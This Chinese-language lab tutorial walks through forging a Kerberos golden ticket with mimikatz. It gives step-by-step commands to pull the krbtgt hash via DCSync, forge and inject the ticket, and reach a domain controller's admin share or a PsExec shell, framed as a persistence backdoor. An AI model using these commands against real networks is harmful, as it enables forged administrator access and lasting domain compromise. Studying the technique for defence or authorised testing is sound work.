创建金票的条件(也就是伪造TGT)

域名

域SID(随便哪台域内主机使用whoami /user即可得到)

要冒充的用户名(随意)

krbtgt ntlm哈希值(最重要的必须知道的)

注意:制作域管的TGT票据,首先需要获取Krbtgt账户的密码hash,而Krbtgt账户的密码hash存储在域控制器上,因此需要活动域管理员权限。

综上,是个死循环,所以黄金票据攻击,并不是一种普通的攻击方式,该攻击方式其实是一种后门的形式,属于第二次进行攻击的方法,第一次拿到域管权限之后,需要将krbtgt hash进行保存,当第二次再来进行渗透攻击时,我们就可以使用krbtgt hash制作黄金票据,从而获得管理员权限

环境

攻击机:kali

域内主机(已上线,权限为普通域内用户):win08

域控:win12

使用方式



1:查看当前票据

kerberos::list



2:清空票据 (防止之前的票据对新作的票据产生影响)

kerberos::purge



3:在win08上使用mimikatz利用dcsync获取krbtgt账户的哈希值(事先获取的,因为普通域用户不能使用dcsync)

lsadump::dcsync /user:krbtgt



4:利用mimikatz制作黄金票据(普通域用户权限制作即可)

kerberos::golden /user:evil /domain:pentestlab.local /sid:S-1-5-21-3737340914-2019594255-2413685307 /krbtgt:d125e4f69c851529045ec95ca80fa37e /ticket:evil.kirbi

注意:这里的user是随便写的用户,domain是所在的域名称,ticket:生成的票据名称。使用完这条命令会在当前你目录下面生成一个evil.kirbi的文件

5:导入黄金票据





kerberos::ptt ticket.kirbi(注意:这是4步骤生成的票据名称)

kerberos::list



6:重新打开cmd或者退出mimikatz,重新使用dir \域控主机名字\c$,我们可以看到成功列出域控目录。也可以使用psexec连接域控获取cmd会话:PsExec64.exe \192.168.1.105 cmd.exe

ipconfig ,

,





注意:这里使用的是dc的主机名而不是ip,使用ip会提示拒绝访问

说明

由于票据是使用krbtgt帐户的NTLM 哈希生成的,Kerberos 将默认信任票据,因此任何有效或无效的用户无论其特权如何都具有不受限制的网络访问,包括对域控制器的访问。这可以通过在域控制器上列出管理共享来确认

注意事项

1:要制作黄金票据最重要的是必须知道krbtgt用户的哈希值,要么直接域控上导出,要么域管理员使用dcsync才能获取。所以黄金票据攻击相当于一个后门

2:要列出域控的目录,必须使用域控的主机名,怎么获取域控主机名(办法很多,如:nltest /dsgetdc:域名)

3:制作黄金票据普通域用户权限即可,但是必须知道krbtgt哈希值

金票创建的第二种方式(不用在当前目录生成票据文件,这个方便)

1.清空票据 (防止之前的票据对新作的票据产生影响)

kerberos::purge,使用普通域用户访问域控目录提示拒绝



2.使用mimikatz伪造金票

kerberos::golden /user:evil /domain:pentestlab.local/sid:S-1-5-21-3737340914-2019594255-2413685307/krbtgt:d125e4f69c851529045ec95ca80fa37e

/ticket:evil.tck /ptt

参数说明:/ticket:票据名称,随便取



注意:没有在当前目录生成文件



3.使用Kerberos::list命令会检索所有可用的Kerberos票据

Kerberos::tgt将列出已提交当前用户会话的票据

4.可以通过列出域控目录进行检验,也可以通过psexec 远程连接域控